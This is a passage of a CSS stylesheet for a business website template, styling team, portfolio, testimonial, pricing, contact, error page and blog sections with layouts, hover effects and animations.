    position: absolute;
    right: -20px;
    bottom: -50px;
}

/*====================================================
--<	petech Team Area Css -->
======================================================*/
.team_area.bg{
	background:url(images/team/team-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}
.single_team{
	margin-bottom:30px;
	position:relative;
}
.single_team_thumb {
    position: relative;
}
.single_team_thumb:before {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background:-webkit-linear-gradient(90deg, rgba(34, 31, 60, 0.94902) 0%, rgba(34, 31, 60, 0.47) 40%, rgba(34, 31, 60, 0.45) 43%, rgba(34, 31, 60, 0) 100%);
    bottom:-50px;
    content: "";
    opacity:0;
    transition: .5s;
}
.single_team:hover .single_team_thumb:before{
	opacity: 1;
	bottom:0;
}
.single_team_thumb img {
    width: 100%;
}
.single_team_icon {
    position: relative;
}
.single_team_icon_inner {
    position: absolute;
    left: 0;
    bottom: -70px;
    right: 0;
    text-align: center;
    margin: auto;
    transition: .5s;
    transform: translateY(-50%);
	opacity:0;
}
.single_team_icon_inner a {
    height: 42px;
    width: 42px;
    line-height: 42px;
    background: #4267b2;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    color: #fff;
    border-radius: 50%;
	margin:0 3px;
	transition:.5s;
}
.single_team_icon_inner .instagram{
	background:#e9455a;
}
.single_team_icon_inner .pinterest{
	background:#e60023;
}
.single_team_icon_inner .twitter{
	background:#1da1f2;
}
.single_team_content {
    text-align: center;
}
.single_team_content span {
    color: #b7b7b7;
	font-weight:500;
}
.single_team:hover .single_team_icon_inner{
	bottom:0;
	opacity:1;
}
.single_team_icon_inner a:hover{
	background:#43baff;
}
/* Team Style Two */
.single_team_two_inner {
    background: #f7f8f9;
    text-align: center;
    position: relative;
    z-index: 1;
    border-radius: 3px;
    transition: .5s;
    margin-bottom: 130px;
}
.single_team_two_inner:before{
	position:absolute;
	content:"";
	left:0;
	bottom:0;
	height:0%;
	width:100%;
	background:#211e3b;
	z-index:-1;
	transition:.5s;
	border-radius:3px;
}
.single_team_two_thumb img {
    position: relative;
    margin-top: -86px;
    border: 7px solid #43baff;
    border-radius: 100%;
    display: inline-block;
	transition:.5s;
}
.single_team_content_two {
    padding: 22px 20px 60px;
}
.single_team_content_two_title h4
.single_team_content_two_text p{
	transition:.5s;
}
.single_team_content_two_title span {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #6d6d6d;
    padding-top: 10px;
    display: inline-block;
}
.single_team_two_icon a {
    height: 30px;
    width: 30px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 50%;
    font-size: 12px;
	background:transparent;
	margin:0 3px;
}
.single_team_two_icon a:hover {
	background:#43baff;
	border-color:#43baff;
	color:#fff;
}
.single_team_two_inner:hover:before{
	height:100%;
}
.single_team_two_inner:hover .single_team_content_two_title span,
.single_team_two_inner:hover .single_team_content_two_title h4,
.single_team_two_inner:hover .single_team_content_two_text p{
	color:#fff;
}
.single_team_two_inner:hover{
	box-shadow:3px 0 13px rgba(67,186,255,0.2);
}
.cta_bg{
	background:url(images/resource/call.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
	position: relative;
    margin-bottom: -210px;
}
.cta_bg.two {
    margin-bottom: 0;
}
/*team area style three*/
.style-three .dreamit-team-thumb {
    position: relative;
    margin-bottom: 30px;
    background: inherit;
    box-shadow: inherit;
    transition: .3s;
    overflow: hidden;
    border-bottom: 0;
    border-radius: 4px;
}
.dreamit-team-thumb-inner:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(67,186,255,0.85);
    opacity: 0;
    transition: .5s;
}
.style-three .em-team-content {
    background: none;
    padding: 0;
    box-shadow: inherit;
    transition: .5s;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    text-align: center;
    opacity: 0;
}
.style-three .team-title h2 {
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}
.style-three .team-title span {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
}
/*social menu*/
.style-three .team-content-socail-icon {
    position: absolute;
    bottom: 23px;
    right: 50%;
    top: inherit;
    width: inherit;
    padding: 0;
    background: inherit;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transition: .3s;
    opacity: 0;
}
.style-three .team-content-socail a {
    font-size: 14px;
    color: #F16722;
    display: inline-block;
    margin: 0 0 0 5px;
    width: 30px;
    height: 30px;
    line-height: 34px;
    text-align: center;
    background: #ffff;
    border-radius: 50%;
}
.style-three .dreamit-team-thumb:hover .em-team-content{
    top: 30px;
    opacity: 1;
}
.style-three .dreamit-team-thumb:hover .team-content-socail-icon {
    opacity: 1;
    right: 0;
    left: 0;
}
.style-three .dreamit-team-thumb:hover {
    box-shadow: inherit;
    transform: translateY(-10px);
}
.dreamit-team-thumb:hover .dreamit-team-thumb-inner:before {
    opacity: 1;
}
/*====================================================
--<	petech Portfolio Area Css -->
======================================================*/

/* Portfolio Nav */
.portfolio_nav {
    margin-bottom: 50px;
}
.portfolio_menu ul {
    text-align: center;
    list-style: none;
}
.portfolio_menu ul li {
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
}
.portfolio_menu ul li a{
    display: block;
    color:#fff;
	text-transform:uppercase;
	position:relative;
	transition:.5s;
}
.portfolio_menu ul li a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 24px;
    height: 2px;
    width: 0%;
    background: #fff;
	transition:.5s;
}
.portfolio_nav ul li {
    background:transparent;
    border: medium none;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    text-transform: capitalize;
    padding: 10px 18px;
    font-weight: 700;
    letter-spacing: 0;
    position: relative;
    margin: 0 3px;
    margin-bottom: 7px;
    display: inline-block;
    border-radius: 5px;
    color: #001d23;
}
.portfolio_nav ul li:hover, .portfolio_nav ul li.current_menu_item {
    color: #fff;
    background: #43baff;
}

/* Single Portfolio */
.single_portfolio {
    overflow: hidden;
    margin-bottom: 30px;

	transition:.5s;
	z-index:1;
}
.single_portfolio_thumb {
	transition:.5s;
	position:relative;
}
.single_portfolio_thumb:before {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background:-webkit-linear-gradient(90deg, rgba(34, 31, 60, 0.94902) 0%, rgba(34, 31, 60, 0.57) 40%, rgba(34, 31, 60, 0.55) 43%, rgba(34, 31, 60, 0.10) 100%);
    top: 0;
    content: "";
    opacity: 1;
    transition: .5s;
}
.single_portfolio:hover .single_portfolio_thumb:before{
	background: -webkit-linear-gradient(90deg, rgba(67,186,255, 0.94902) 0%, rgba(67,186,255, 0.57) 40%, rgba(67,186,255, 0.52) 43%, rgba(67,186,255, 0.15) 100%);
}
.single_portfolio:hover .single_portfolio_icon a{
	background: #43baff;
	border-color:#43baff;
}
.single_portfolio_icon {
    position: absolute;
    right: 30px;
    top: 30px;
}
.single_portfolio_icon a {
    height: 55px;
    width: 55px;
    line-height: 55px;
    background: transparent;
    display: inline-block;
    text-align: center;
    color: #fff;
    border: 2px solid #c2d2dd;
	transition:.5s;
}
.single_portfolio_content {
    position: absolute;
    transition: .5s;
    right: 35px;
    bottom: 50px;
    left: 34px;
    background: #fff;
    margin: auto;
    padding: 10px 20px 15px;
    border-radius: 0;
    text-align: center;
}
.single_portfolio_content a {
    font-weight: 700;
}
.single_portfolio_content_inner {
    text-align: center;
}
.single_portfolio_content_inner h2 {
    font-size: 22px;
    margin: 0;
}
.single_portfolio_content_inner h2 a {
    display: inline-block;
    overflow: hidden;
    font-weight: 600;
    color: #fff;
}
.single_portfolio_thumb img {
    width: 100%;
}
.single_portfolio_content_inner span {
    color: #fff;
}
/* Portfolio Hover */
.portfolio_menu ul li a:hover:before {
    width: 100%;
}
.single_portfolio:hover .single_portfolio_content {
    opacity: 1;
    bottom: 100px;
}
/* Portfolio Style Two */
.style_two .single_portfolio {
    margin-bottom: 60px;
}
.style_two .single_portfolio_content {
    bottom: 16px;
}
.style_two .single_portfolio:hover .single_portfolio_content{
	bottom: 16px;
	box-shadow:3px 0 7px rgba(0,0,0,0.4);
}
.style_two .single_portfolio_thumb:before {
    background:-webkit-linear-gradient(90deg, rgba(34, 31, 60, 0.62) 0%, rgba(34, 31, 60, 0.47) 40%, rgba(34, 31, 60, 0.55) 35%, rgba(34, 31, 60, 0.04) 100%);
}
.style_two .single_portfolio:hover .single_portfolio_thumb:before{
	background: -webkit-linear-gradient(90deg, rgba(67,186,255, 0.70) 0%, rgba(67,186,255, 0.42) 40%, rgba(67,186,255, 0.35) 43%, rgba(67,186,255, 0.05) 100%);
}
.style_two .single_portfolio_icon {
    position: absolute;
    right: 45%;
    top: 68%;
	opacity:0;
	transition:.5s;
}
.style_two .single_portfolio_icon a {
    background: #fff;
    color: #43baff;
    border: 2px solid #fff;
}
.style_two .single_portfolio:hover .single_portfolio_icon{
	top: 58%;
	opacity:1;
}
.style_two .single_portfolio:hover .single_portfolio_icon a{
	background: #fff;
    color: #43baff;
    border: 2px solid #fff;
}
.row.mar-t2{
    background: #f6f6f6;
    margin-top: -250px;
}
/* Portfolio Style THree */
.style_three .single_portfolio_content {
    position: absolute;
    transition: .5s;
    right: 35px;
    bottom: 80px;
    left: 34px;
    background: transparent;
    margin: auto;
    padding: 0;
    border-radius: 0;
    text-align: center;
}
.style_three .single_portfolio_thumb:before {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background:rgba(33,30,59, 0.9);
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s;
}
.style_three .single_portfolio_thumb:after {
    position: absolute;
    left: 0;
    width: 63%;
    height: 39%;
    background: url(images/shape/pt.png);
    top: -50px;
    content: "";
    transition: .5s;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
	opacity: 0;
}
.style_three .single_portfolio_content {
    bottom: 40px;
	opacity:0;
}
.style_three .single_portfolio_content a {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.style_three .single_portfolio_content span {
    color: #fff;
    padding-top: 10px;
    display: inline-block;
}
.style_three .single_portfolio:hover .single_portfolio_thumb:before{
	opacity: 1;
	background:rgba(33,30,59, 0.7);
}
.style_three .single_portfolio:hover .single_portfolio_thumb:after{
	opacity: 1;
	top: 0;
}
.style_three .single_portfolio:hover .single_portfolio_content{
	bottom: 70px;
	opacity:1;
}
/*====================================================
--<	petech Testimonial Area Css -->
======================================================*/
.single_testimonial {
    text-align: center;
    padding: 40px;
}
.single_testimonial_thumb {
    text-align: center;
    display: inline-block;
    margin-bottom: 45px;
	position:relative;
}
.single_testimonial_thumb::before {
    position: absolute;
    content: "";
    left: 0;
    top: 128px;
    height: 50px;
    width: 50px;
    background: #fff;
    right: 0;
    margin: auto;
    transform: rotate(45deg);
}
.testi_thumb_inner {
    position: absolute;
    left: -180px;
}
.testi_thumb_inner2 {
    position: absolute;
    left: -200px;
    top: 290px;
}
.testi_thumb_inner3 {
    position: absolute;
    right: -160px;
    top: -190px;
}
.testi_thumb_inner4 {
    position: absolute;
    right: -170px;
    bottom: 100px;
}
.single_testimonial_thumb img {
    height: 101px;
    width: 101px;
}
.single_testimonial_content_inner {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    margin: 0 120px;
    padding: 58px 84px;
}
.single_testimonial_bold_text p {
    font-size: 20px;
    color: #001d23;
    font-weight: 600;
}
.single_testimonial_content_title h4 {
    font-size: 19px;
    margin-top: 26px;
    font-weight: 700;
}
.single_testimonial_content_title span {
    color: #43baff;
    font-weight: 500;
    font-size: 16px;
    display: block;
    padding-top: 4px;
}
.white .single_testimonial_content_title span {
    color: #fff;
}
.experience_thumb img {
    width: 100%;
}
.style_two .single_testimonial_thumb {
    text-align: center;
    display: inline-block;
    margin-bottom: 45px;
    position: relative;
    float: left;
    margin-right: 20px;
}
.style_two .single_testimonial_thumb img {
    height: 70px;
    width: 70px;
}
.style_two .single_testimonial_bold_text p {
    font-size: 30px;
    line-height: 40px;
}
.style_two .single_testimonial_content_text p {
    font-size: 18px;
}
/* Testimonial Css */
.single_testimonial_three {
    text-align: center;
}
.testimonial_style_three_thumb img {
    width: 100%;
}
.single_testimonial_three .single_testimonial_thumb {
    margin-bottom: 0;
}
.single_testimonial_three .single_testimonial_thumb::before {
    display:none;
}
.single_testimonial_three .single_testimonial_content_title span {
    padding-top: 12px;
}
.single_testimonial_three .single_testimonial_content_text p {
    font-size: 18px;
}
.single_testimonial_three .single_testimonial_content_title{
	position:relative;
}
/* Testimonial Style Four */
.testimonial_area.four {
    background: url(images/resource/testi-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.four .single_testimonial_content_two {
    background: #fff;
    box-shadow: 0 0 10px #ddd;
    padding: 30px 30px 25px;
    margin-top: 10px;
}
.style_two.four .single_testimonial_bold_text p {
    font-size: 24px;
    line-height: 32px;
}

@keyframes checkAnim {
 0%,
 100% {
  box-shadow:0 0 0 5px rgba(12,90,219, 0.8)
 }
 50% {
  box-shadow:0 0 0 8px rgba(12,90,219, 0.8)
 }
}

/* Tesimonial Style Two */
#section-quote{width:100%;position:relative;overflow:hidden;text-align:center}
#section-quote > h2{color:#0e1c2a;font-family:OpenSans-Regular;font-size:36px;font-weight:normal}
#section-quote > p{color:#767676;font-family:OpenSans-Light;font-size:18px;text-align:center;margin-top:10px}
#section-quote .container-quote{position:relative;width:100%;margin:55px 0 150px;height:135px;-webkit-perspective:10000px;-moz-perspective:10000px;-ms-perspective:10000px;perspective:10000px}
#section-quote .container-quote .quote{width:520px;height:100%;position:absolute;top:0px;left:50%;cursor:pointer;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 1s cubic-bezier(0.5,-0.01, 0, 1.005);-moz-transition:all 1s cubic-bezier(0.5,-0.01, 0, 1.005);-o-transition:all 1s cubic-bezier(0.5,-0.01, 0, 1.005);transition:all 1s cubic-bezier(0.5,-0.01, 0, 1.005)}
#section-quote .container-quote .quote.hide-top{opacity:0;-webkit-transform:translateX(-50%) translateY(-100%) rotateX(70deg);-moz-transform:translateX(-50%) translateY(-100%) rotateX(70deg);-ms-transform:translateX(-50%) translateY(-100%) rotateX(70deg);-o-transform:translateX(-50%) translateY(-100%) rotateX(70deg);transform:translateX(-50%) translateY(-100%) rotateX(70deg)}
#section-quote .container-quote .quote.show{opacity:1;-webkit-transform:translateX(-50%) translateY(0%) rotateX(0deg);-moz-transform:translateX(-50%) translateY(0%) rotateX(0deg);-ms-transform:translateX(-50%) translateY(0%) rotateX(0deg);-o-transform:translateX(-50%) translateY(0%) rotateX(0deg);transform:translateX(-50%) translateY(0%) rotateX(0deg)}
#section-quote .container-quote .quote.hide-bottom{opacity:0;-webkit-transform:translateX(-50%) translateY(100%) rotateX(-70deg);-moz-transform:translateX(-50%) translateY(100%) rotateX(-70deg);-ms-transform:translateX(-50%) translateY(100%) rotateX(-70deg);-o-transform:translateX(-50%) translateY(100%) rotateX(-70deg);transform:translateX(-50%) translateY(100%) rotateX(-70deg)}
#section-quote .container-quote .quote p{line-height:28px;display:block}
#section-quote .container-quote .quote .container-info{display:inline-block;padding-left:40px;position:relative;margin-top:20px;text-align:left}
#section-quote .container-quote .quote .container-info .pp{height:30px;width:30px;border-radius:100%;position:absolute;left:0px;top:50%;border:2px solid #fff;box-shadow:0 2px 3px rgba(0,0,0,0.1);background-repeat:no-repeat;background-position:center center;background-size:120%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
#section-quote .container-quote .quote .container-info .name {color: #444;font-size: 22px;font-weight: 600;}
#section-quote .container-quote .quote .container-info .job{color:#666;font-size:16px}
#section-quote .container-pe-quote{position:absolute;height:100%;top:0px;z-index:1}
#section-quote .container-pe-quote.left{left:110px}
#section-quote .container-pe-quote.right{right:80px}
#section-quote .container-pe-quote .pp-quote{cursor:pointer;position:absolute;border-radius:100%;box-shadow:0 10px 30px rgba(0, 0, 0, 0.15);animation-name:floating;-webkit-animation-name:floating;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-transform-origin:50% 1px;-moz-transform-origin:50% 1px;-ms-transform-origin:50% 1px;-o-transform-origin:50% 1px;transform-origin:50% 1px;-webkit-transition:all 2s ease;-moz-transition:all 2s ease;-ms-transition:all 2s ease;-o-transition:all 2s ease;transition:all 2s ease}
#container-general .anim-section-quote #section-quote .container-pe-quote .pp-quote{opacity:1}
#section-quote .container-pe-quote .pp-quote .img{overflow:hidden;border-radius:100%;height:100%;width:100%;background-repeat:no-repeat;background-position:center center;background-size:120%;position:relative;z-index:1}
#section-quote .container-pe-quote .pp-quote:after{content:'';position:absolute;top:50%;left:50%;height:calc(100% + 5px);width:calc(100% + 5px);border-radius:100%;background-color:#fff;-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
#section-quote .container-pe-quote .pp-quote:hover:after,
#section-quote .container-pe-quote .pp-quote.active:after{background:#43baff;-webkit-transform:translate(-50%,-50%) scale(1.05);-moz-transform:translate(-50%,-50%) scale(1.05);-ms-transform:translate(-50%,-50%) scale(1.05);-o-transform:translate(-50%,-50%) scale(1.05);transform:translate(-50%,-50%) scale(1.05);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}
@keyframes floating{from{-webkit-transform:rotate(0deg) translate(-10px) rotate(0deg);-moz-transform:rotate(0deg) translate(-10px) rotate(0deg);-ms-transform:rotate(0deg) translate(-10px) rotate(0deg);-o-transform:rotate(0deg) translate(-10px) rotate(0deg);transform:rotate(0deg) translate(-10px) rotate(0deg)}
to{-webkit-transform:rotate(360deg) translate(-10px) rotate(-360deg);-moz-transform:rotate(360deg) translate(-10px) rotate(-360deg);-ms-transform:rotate(360deg) translate(-10px) rotate(-360deg);-o-transform:rotate(360deg) translate(-10px) rotate(-360deg);transform:rotate(360deg) translate(-10px) rotate(-360deg)}
}
@-webkit-keyframes floating{from{-webkit-transform:rotate(0deg) translate(-10px) rotate(0deg);-moz-transform:rotate(0deg) translate(-10px) rotate(0deg);-ms-transform:rotate(0deg) translate(-10px) rotate(0deg);-o-transform:rotate(0deg) translate(-10px) rotate(0deg);transform:rotate(0deg) translate(-10px) rotate(0deg)}
to{-webkit-transform:rotate(360deg) translate(-10px) rotate(-360deg);-moz-transform:rotate(360deg) translate(-10px) rotate(-360deg);-ms-transform:rotate(360deg) translate(-10px) rotate(-360deg);-o-transform:rotate(360deg) translate(-10px) rotate(-360deg);transform:rotate(360deg) translate(-10px) rotate(-360deg)}
}
#section-quote .container-pe-quote .li-quote-1{height:90px;width:90px;left:40px;top:30px;animation-duration:10s;-webkit-animation-duration:10s;-webkit-transition-delay:0.6s;transition-delay:0.6s}
#section-quote .container-pe-quote .li-quote-2{height:63px;width:63px;left:150px;top:150px;animation-duration:12s;-webkit-animation-duration:12s;-webkit-transition-delay:0s;transition-delay:0s}
#section-quote .container-pe-quote .li-quote-3{height:82px;width:82px;left:-70px;top:180px;animation-duration:11s;-webkit-animation-duration:11s;-webkit-transition-delay:0.6s;transition-delay:0.6s}
#section-quote .container-pe-quote .li-quote-4{height:48px;width:48px;left:80px;top:250px;animation-duration:6s;-webkit-animation-duration:6s;-webkit-transition-delay:0.2s;transition-delay:0.2s}
#section-quote .container-pe-quote .li-quote-5{height:73px;width:73px;left:-60px;top:320px;animation-duration:7s;-webkit-animation-duration:7s;-webkit-transition-delay:0.7s;transition-delay:0.7s}
#section-quote .container-pe-quote .li-quote-6{height:63px;width:63px;left:65px;top:380px;animation-duration:5s;-webkit-animation-duration:5s;-webkit-transition-delay:0.1s;transition-delay:0.1s}
#section-quote .container-pe-quote .li-quote-12{height:63px;width:63px;left:-15px;top:460px;animation-duration:8s;-webkit-animation-duration:8s;-webkit-transition-delay:0.3s;transition-delay:0.3s}
#section-quote .container-pe-quote .li-quote-7{height:73px;width:73px;right:-15px;top:30px;animation-duration:5s;-webkit-animation-duration:5s;-webkit-transition-delay:0.7s;transition-delay:0.7s}
#section-quote .container-pe-quote .li-quote-8{height:73px;width:73px;right:50px;top:150px;animation-duration:8s;-webkit-animation-duration:8s;-webkit-transition-delay:0.4s;transition-delay:0.4s}
#section-quote .container-pe-quote .li-quote-9{height:48px;width:48px;right:150px;top:90px;animation-duration:7s;-webkit-animation-duration:7s;-webkit-transition-delay:0.3s;transition-delay:0.3s}
#section-quote .container-pe-quote .li-quote-10{height:90px;width:90px;right:225px;top:250px;animation-duration:8s;-webkit-animation-duration:8s;-webkit-transition-delay:0.4s;transition-delay:0.4s}
#section-quote .container-pe-quote .li-quote-11{height:52px;width:52px;right:40px;top:320px;animation-duration:7s;-webkit-animation-duration:7s;-webkit-transition-delay:0.5s;transition-delay:0.5s}
#section-quote .container-pe-quote .li-quote-13{height:42px;width:42px;right:128px;top:380px;animation-duration:9s;-webkit-animation-duration:9s;-webkit-transition-delay:0.2s;transition-delay:0.2s}
#section-quote .container-pe-quote .li-quote-14{height:48px;width:48px;right:108px;top:470px;animation-duration:7s;-webkit-animation-duration:7s;-webkit-transition-delay:0.2s;transition-delay:0.2s}

/*====================================================
--<	Techno Accordion Css -->
======================================================*/
.accordion_area{
    background: url(images/resource/fc-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.single_accordion_thumb {
    position: relative;
    margin-left: -150px;
    margin-right: 30px;
}
.single_accordion_thumb_inner img {
    width: 100%;
}
.single_accordion_thumb .video-icon {
    left: 64%;
    top: 72%;
}
.single_accordion_thumb .video-icon a {
    width: 85px;
    height: 85px;
    line-height: 85px;
    border-radius: 50%;
    font-size: 25px;
}
.accordion_area .card-header {
    padding: .65rem 1.25rem .80rem;
    margin-bottom: 0;
    background-color:#fff !important;
}
.accordion_content button {
    font-size: 18px;
    font-weight: 600;
    text-decoration: none !important;
    color: #001d23 !important;
}
.accordion_area .btn.focus, .btn:focus {
    box-shadow:none;
}
/*====================================================
--<	petech How IT Work Area Css -->
======================================================*/
.how_it_work {
    background: url(images/about/bg3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.single_it_work_inner {
    background: url(images/resource/ask.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    padding: 15px 55px 20px;
}
.single_it_work_content {
    padding: 0 20px;
}
.single_it_work_number h1 {
    font-size: 115px;
    color: #fff;
    opacity: .3;
}

/*====================================================
--<	petech How IT Work Area Css -->
======================================================*/
.asked_question_area {
    background: url(images/about/bg4.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.single_asked_icon {
    float: left;
    margin-top: 3px;
}
.single_asked_icon i {
    color: #43baff;
    font-size: 18px;
}
.single_asket_text p {
    color: #fff;
    font-size: 18px;
}
.subscribe_form {
    position: relative;
}
.asked_question_area .subscribe_form button {
    border-radius: 50%;
    padding: 0;
    position: absolute;
    right: 4px;
    top: 4px;
    height: 48px;
    width: 48px;
    background: #43baff;
    color:#fff;
}
.asked_question_area .subscribe_form input {
    height: 55px;
    border-radius: 30px;
}
.asked_bx_qs_icon {
    float: left;
}
.asked_bx_qs_icon span {
    font-size: 40px;
    color: #43baff;
}
.asked_bx_qs{
    background: #211e3b;
    padding: 25px 22px;
}
.asked_question_area .single_accordion {
    background: #f7f7f7;
    padding: 60px 50px 50px;
	border-radius:5px;
}
.asked_question_area .card {
    border-bottom: 1px solid rgba(0,0,0,.125) !important;
}

/*====================================================
--<	petech Experience Area Css -->
======================================================*/
.experience_area{
	background:#f8f8f8;
}
.skill-title {
    font-weight: 600;
    margin-bottom: 18px;
}
/*====================================================
--<	petech Counter Area Css -->
======================================================*/
.countr_text h1 {
    font-size: 100px;
    font-weight: 500;
}
.counter_desc h5 {
    font-size: 24Spx;
    font-weight: 500;
}
.counter_desc p {
    padding-top: 15px;
}


/*====================================================
--<	petech Pricing Area Css -->
======================================================*/
.pricing_area{
	background:#f8f8f8;
}
.single_pricing {
    background: #fff;
    margin-bottom: 30px;
}
.single_pricing_content {
    background: url(images/resource/pr-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 25px 0 77px;
}
.active .single_pricing_content {
    background: url(images/resource/pr-bg2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 25px 0 77px;
}

.single_pricing_content_inner {
    text-align: right;
    padding-right: 50px;
}
.single_pricing_title h4 {
    font-weight: 500;
    text-transform: uppercase;
}
.single_pricing_tk h2 {
    font-weight: 500;
}
.single_pricing_tk h2 span {
    font-size: 20px;
}
.single_price_body {
    padding: 55px 28px 40px;
}
.single_price_body ul {
    list-style: none;
}
.single_price_body ul li {
    font-size: 18px;
    margin-bottom: 18px;
}
.single_price_body ul li i {
    color: #43baff;
    margin-right: 10px;
}
.single_pricing_button a {
    background: #211e3b;
    display: block;
    text-align: center;
    padding: 20px 0;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative;
    z-index: 1;
}
.single_pricing_button a span {
    font-size: 20px;
    margin-left: 5px;
}
.single_pricing_button a:before {
    position: absolute;
    left: 0;
    content: "";
    width: 10%;
    height: 100%;
    background: #43baff;
    top: 0;
    transition: .5s;
    z-index: -1;
}
.single_pricing:hover .single_pricing_button a:before{
	width: 100%;
}
.single_price_icon {
    position: relative;
}
.single_price_icon_inner {
    position: absolute;
    bottom: 0;
    left: 74px;
}
.single_price_icon_inner span {
    color: #fff;
    font-size: 50px;
    height: 100px;
    width: 100px;
    background: #ff9000;
    line-height: 95px;
    display: inline-block;
    text-align: center;
    border-radius: 33% 66% 70% 30%/49% 62% 38% 51% !important;
    border: 5px solid #fff;
}
/*====================================================
--<	petech Contact Area Css -->
======================================================*/
.single_address_icon {
    float: left;
    margin-right: 12px;
    margin-top: 16px;
}
.single_address_icon span {
    font-size: 30px;
    color: #43baff;
}
.single_address_content_inner {
    overflow: hidden;
}
.single_contact_address {
    border: 2px solid #ddd;
    border-top: 2px solid #43baff;
    padding: 60px 20px 50px 65px;
}
.single_address_content_inner h4 {
    padding-bottom: 8px;
}
.single_address_content_inner span {
    display: block;
}
.map {
    width: 100%;
    margin: 0;
    height: 510px;
    border: 1px solid #ddd;
    border-radius: 10px;
}
.google_map_area .col-lg-12.p0 {
    padding: 0;
}
/*====================================================
--<	petech Contact Area Css -->
======================================================*/
.contact_from {
    background: #f8f8f8;
    padding: 25px 45px 30px;
    position: relative;
    margin-top: -170px;
}
.form_box textarea {
    border: 3px solid #43baff;
    color: #495057;
    background-color: #fff;
    width: 100%;
    height: 140px;
    padding: 12px 0 0 20px;
}
.form_box input {
    border: 3px solid #43baff;
    color: #495057;
    background-color: #fff;
    width: 100%;
    height: 65px;
    padding-left: 15px;
}
.quote_btn button {
    background: #43baff;
    color: #fff;
    width: 100%;
    height: 65px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0;
	transition:.5s;
}
.quote_btn button:hover{
	color:#fff;
}
/*=========================
   techno Error Page Area Css
 =========================*/
.single_error_inner {
    text-align: center;
}
.single_error_inner h1 {
    font-size: 180px;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 30px;
}
.single_error_inner h1 span {
    color: #43baff;
}
.single_error_inner h2 {
    padding-bottom: 16px;
    font-size: 28px;
}
.single_error_button {
    margin-top: 30px;
}
.single_error_button a {
    background: #fff;
    color: #43baff;
    padding: 11px 26px;
    font-size: 18px;
    font-weight: 600;
    display: inline-block;
    transition: .5s;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border-radius: 5px;
    border:2px solid #43baff;
}
.single_error_button a:before {
    position: absolute;
    content: "";
    top: 0px;
    height: 100%;
    left: -25%;
    width: 0%;
    background: #43baff;
    transform: skew(50deg);
    transition-duration: .6s;
    z-index: -1;
}
.single_error_button a:hover {
    color: #fff;
}
.single_error_button a:hover:before {
    width: 180%;
}
/*====================================================
--<	petech Blog Area Css -->
======================================================*/
.blog_area{
	background: url(images/resource/bg1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.single_blog {
    overflow: hidden;
    transition: .5s;
    background: #fff;
    text-align: center;
    position: relative;
    margin-bottom: 30px;
}
.single_blog:hover {
    border-color: transparent;
    box-shadow:0 5px 30px rgba(0,0,0,0.2);
}
.single_blog_content {
    padding: 33px 20px 20px;
}
.blog_description {
    padding-top: 10px;
}
.blog_page_title a {
    font-weight: 700;
}
.single_blog_thumb img {
    width: 100%;
}
.single_content_date {
    position: absolute;
    right: 0;
    top: 162px;
}
.single_content_date_inner h3 {
    color: #fff;
    font-size: 25px;
}
.single_content_date_inner {
    padding: 2px 15px 10px;
    background: #ef6330;
    display: inline-block;
}
.single_content_date_inner.color2 {
    background: #43baff;
}
.single_content_date_inner.color3 {
    background: #6659d4;
}
.single_content_date_inner span {
    color: #fff;
    display: block;
    font-weight: 700;
	font-size:15px;
}

.blog_page_button a {
    background: #211e3b;
    display: block;
    text-align: center;
    padding: 20px 0;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
	position:relative;
	z-index:1;
}
.blog_page_button a:before {
    position: absolute;
    left: 0;
    content: "";
    width: 10%;
